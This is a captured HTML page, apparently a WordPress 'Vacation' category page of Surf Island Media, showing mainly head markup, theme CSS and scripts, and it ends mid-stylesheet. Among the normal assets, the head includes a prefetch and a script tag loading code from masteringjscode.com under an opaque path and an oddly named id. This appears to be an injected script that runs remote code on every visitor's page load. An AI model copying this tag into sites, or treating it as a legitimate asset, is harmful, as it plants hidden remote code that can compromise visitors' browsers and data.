

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.surfisland.com/category/vacation/
body_size: 135827
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Vacation | Surf Island Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.surfisland.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Surf Island Media &raquo; Feed" href="http://www.surfisland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surf Island Media &raquo; Comments Feed" href="http://www.surfisland.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surf Island Media &raquo; Vacation Category Feed" href="http://www.surfisland.com/category/vacation/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.surfisland.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.surfisland.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rumble-style-css'  href='http://www.surfisland.com/wp-content/plugins/rumble/css/rumble.css?ver=5.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://www.surfisland.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.surfisland.com/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://www.surfisland.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='http://www.surfisland.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://www.surfisland.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog/demo_style.css?ver=10.4' type='text/css' media='all' />
<script type='text/javascript' src='https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c' id='assail_shameless_gallery-js'></script>
<script type='text/javascript' src='http://www.surfisland.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.surfisland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.surfisland.com/wp-content/plugins/rumble/js/rumble.js?ver=5.7.8' id='rumble-script-js'></script>
<link rel="https://api.w.org/" href="http://www.surfisland.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.surfisland.com/wp-json/wp/v2/categories/606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.surfisland.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.surfisland.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.8" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a8b28396bd","wpRestUrl":"http:\/\/www.surfisland.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.surfisland.com\/wp-admin\/","wpRestNonce":"a8b28396bd","wpRestUrl":"http:\/\/www.surfisland.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"http:\/\/www.surfisland.com\/wp-admin\/","wpRestNonce":"a8b28396bd","wpRestUrl":"http:\/\/www.surfisland.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","postId":3926};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.surfisland.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="http:\/\/www.surfisland.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cb9558";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="275ea8a48c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #cb9558;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cb9558;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb9558;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cb9558;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cb9558;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cb9558 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,0,0,0.7)), color-stop(100%, rgba(203,149,88,0.8)));
        background: -webkit-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -o-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: linear-gradient(to bottom, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,0,0,0.7)', endColorstr='rgba(203,149,88,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eaa133;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.surfisland.com/wp-content/uploads/2018/10/avatar.jpg');
    }

    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cb9558;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #cb9558;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb9558 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
